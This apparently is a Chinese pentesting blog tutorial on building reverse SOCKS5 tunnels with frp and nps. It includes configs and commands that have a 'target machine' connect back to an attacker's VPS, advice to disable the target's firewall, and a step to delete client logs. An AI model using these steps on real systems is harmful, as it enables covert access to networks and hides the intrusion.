frp&nps实现socks5代理

frp反向socks代理

攻击机(服务端)

①开启监听,frps.ini配置文件

# frp.ini

[common]

bind_port = 7000

token = 写不写都行,要一一对应

②开启监听

frps.exe -c frps.ini

③proxifier/proxychains

ip 端口 账号/密码对应目标机frpc.ini中设置的内容

目标机(防火墙要关掉,客户端)

①frpc.ini配置文件

[common]

server_addr = 公网vps ip

server_port = 公网vps监听的端口

token = 对应

use_encryption = true

use_compression = true

[目标系统名]

type = tcp

remote_port = 公网vps中proxifier/proxychains设置的端口(外面的端口)

plugin = socks5

②反向连接

./frpc -c frpc.ini

nohup ./frpc -c conf.txt & / frpc.exe -c conf.txt

nps实现

nps服务端安装

工具下载地址:https://github.com/ehang-io/nps/releases

挑选服务端下载文件,我这边用的是win vps,所以选择windows_amd64_server.tar.gz

上传到自己的vps,管理员cmd运行nps.exe install

安装好后

nps.exe start

nps.exe stop

nps.exe restart

nps.exe update

默认使用的是8080端口,注意不要冲突。



服务启动后就可以在本机访问vps的ip:port去web管理界面了。

特别注意,安装好后的nps,配置文件在C:\Program Files\nps\conf\nps.conf

(我一直以为还在nps安装时的conf文件,修改配置不生效,浪费了好多时间)

主要修改如下配置,至少把管理员账号密码改了。

#web

web_host=a.o.com

web_username=admin # 修改

web_password=123 # 修改

web_port = 8080 # 修改

web_ip=0.0.0.0

web_base_url=

web_open_ssl=false

web_cert_file=conf/server.pem

web_key_file=conf/server.key

web管理端配置

ip:port进入web页面



新建一个客户端



新建一个socks5代理,客户端ID对应

点开+号,复制一下客户端命令

至此web管理端配置完毕



npc客户端运行代理

执行以下命令进行无配置文件连接,并且后台运行,查看客户端日志然后删除

Windows:

npc.exe -server=XXX.XXX.XXX.XXX:8024 -vkey=password -type=tcp

Linux:

nohup ./npc -server=XXX.XXX.XXX.XXX:8024 -vkey=password -type=tcp >> nps.log &



proxifier连接

配置代理规则

检查测试

成了

本博文仅限于博主个人学习和分享使用,请勿用于违法行为。如有侵权,请联系一定删除!

浙公网安备 33010602011771号

浙公网安备 33010602011771号